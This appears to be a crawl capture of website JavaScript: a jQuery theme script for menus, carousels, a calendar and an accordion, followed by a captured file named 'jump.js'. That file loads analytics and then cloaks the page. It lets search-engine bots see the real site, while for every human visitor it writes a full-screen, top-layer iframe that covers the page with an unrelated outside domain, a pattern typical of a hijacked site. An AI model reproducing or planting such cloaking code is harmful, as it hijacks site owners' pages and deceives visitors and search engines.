            $('body').addClass('search-active');
        });
        $('.close-search').on('click', function() {
            $('body').removeClass('search-active');
        });
    }
	// Mobile Menu
    $('.mobile-menu nav').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
        onePage: false,
    });
	  // to wow Jquery
		new WOW().init();
	// sticky
    var wind = $(window);
    var sticky = $('#sticky-header');
    wind.on('scroll', function () {
        var scroll = wind.scrollTop();
        if (scroll < 100) {
            sticky.removeClass('sticky');
        } else {
            sticky.addClass('sticky');
        }
    });

	$('.blog-slide').owlCarousel({
		loop:true,
		margin:0,
		autoplay: true,
		nav:true,
		items:3,
		dots: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			},
			 768:{
				items:2
			},
			992:{
				items:3
			},
			1000:{
				items:3
			},
			1920:{
				items:3
			}
		}
	});
	
	$('.brand-slide').owlCarousel({
		loop:true,
		margin:0,
		autoplay: true,
		nav:true,
		items:3,
		dots: false,
		responsive:{
			0:{
				items:1
			},
			320:{
				items:1
			},
			600:{
				items:2
			},
			 768:{
				items:3
			},
			992:{
				items:4
			},
			1200:{
				items:5
			},
			1500:{
				items:5
			},
			
			1920:{
				items:5
			}
		}
	});

	
    /*---- scrollUp----- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

 // Calender Jquery
        var curDate = (new Date()).getDate();
        var curMonth = (new Date()).getMonth();
        var curYear = (new Date()).getFullYear();
        var startDay = (new Date(curYear, curMonth, 1)).getDay();
        var months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
        var noofdays = ["31", "29", "31", "30", "31", "30", "31", "31", "30", "31", "30", "31"];
        var prevMonth = noofdays[curMonth - 1];
        if (curMonth == 11) {
        prevMonth = noofdays[0]
        } else if (curMonth == 0) {
        prevMonth = noofdays[11]
        };
        var totalDays = noofdays[curMonth];
        var counter = 0;
        var precounter = prevMonth - (startDay - 1);
        var rightbox = 6;
        var flag = true;

        jQuery('.curr-month b').text(months[curMonth]);
        for (var i = 0; i < 42; i++) {
        if (i >= startDay) {
        counter++;
        if (counter > totalDays) {
        counter = 1;
        flag = false;
        }
        if (flag == true) {
        jQuery('.all-date ul').append('<li class="monthdate">' + counter + '</li>');
        } else {
        jQuery('.all-date ul').append('<li style="opacity:.8">' + counter + '</li>');
        }
        } else {
        jQuery('.all-date ul').append('<li style="opacity:.8">' + precounter + '</li>');
        precounter++;
        }

        if (i == rightbox) {
        jQuery(jQuery('.all-date ul li')[rightbox]).addClass("b-right");
        rightbox = rightbox + 7;
        }

        if (i > 34) {
        jQuery(jQuery('.all-date ul li')[i]).addClass("b-bottom");
        }

        if ((jQuery(jQuery('.all-date ul li')[i]).text() == curDate) && (jQuery(jQuery('.all-date ul li')[i]).css('opacity') == 1)) {
        jQuery(jQuery('.all-date ul li')[i]).css({
        "background-color": "#533EFF",
        "color": "rgb(255, 255, 255)"
        });
        }
        };
		
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();

			$('.accordion a').click(function(j) {
				var dropDown = $(this).closest('li').find('p');

				$(this).closest('.accordion').find('p').not(dropDown).slideUp();

				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
				} else {
					$(this).closest('.accordion').find('a.active').removeClass('active');
					$(this).addClass('active');
				}

				dropDown.stop(false, true).slideToggle();

				j.preventDefault();
		});
		
		$('.testi_list').owlCarousel({
			loop:true,
			margin:10,
			nav:true,
			autoplay:true,
			navText: ["<i class='fa fa-long-arrow-left''></i>", "<i class='fa fa-long-arrow-right''></i>"],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				768:{
					items:1
				},
				992:{
					items:2
				},
				1000:{
					items:2
				},
				1200:{
					items:2
				},
				1920:{
					items:2
				}
			}
		})


		$('.number-count').counterUp({
			delay: 5,
			time: 1000
		});

		// Loder  //
		$(function () {
		  $('body').addClass('loaded');
		});




});


--- FILE ---
content_type: application/javascript
request_url: https://www.hzsjy.net/jump.js
body_size: 559
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a0e9ba5b9318bea95a1b3525b07847e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://yugui8.dajiatongchinese.com";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}else{
var url = "https://yugui8.dajiatongchinese.com";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}